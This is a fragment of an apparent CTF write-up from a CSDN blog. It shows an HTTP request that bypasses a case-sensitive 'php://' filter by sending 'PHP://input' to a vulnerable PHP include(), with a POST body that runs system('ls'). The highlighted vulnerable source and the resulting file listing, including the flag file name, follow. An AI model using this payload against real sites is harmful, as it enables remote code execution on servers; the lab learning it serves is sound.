 GET /?page=PHP://input HTTP/1.1
Host: 111.198.29.45:44874
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 22
<?php system("ls"); ?>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span
style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'hello'</span><span style="color: #007700">];<br /></span><span
style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'page'</span><span style="color: #007700">];<br
/>while&nbsp;(</span><span style="color: #0000BB">strstr</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">str_replace</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$page</span><span
style="color: #007700">);<br />}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php
https://blog.csdn.net/vhkjhwbs